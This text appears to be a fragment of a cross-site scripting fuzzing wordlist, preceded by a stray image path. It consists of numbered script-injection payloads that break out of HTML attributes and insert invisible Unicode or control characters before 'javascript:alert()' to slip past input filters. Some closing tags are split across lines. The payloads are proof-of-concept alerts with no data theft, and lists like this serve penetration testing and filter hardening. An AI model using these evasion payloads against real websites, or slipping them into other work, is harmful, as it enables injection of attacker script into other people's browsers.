 "`'><script>\xE2\x80\x83javascript:alert(154)</script
>
"`'><script>\xE2\x80\x8Bjavascript:alert(155)</script
>
"`'><script>\xEF\xBF\xBEjavascript:alert(156)</scrip
t>
"`'><script>\xE2\x80\x80javascript:alert(157)</script
>
"`'><script>\x21javascript:alert(158)</script>
"`'><script>\xE2\x80\x82javascript:alert(159)</script
>
"`'><script>\xE2\x80\x86javascript:alert(160)</script
>
"`'><script>\xE1\xA0\x8Ejavascript:alert(161)</script
>
"`'><script>\x0Bjavascript:alert(162)</script>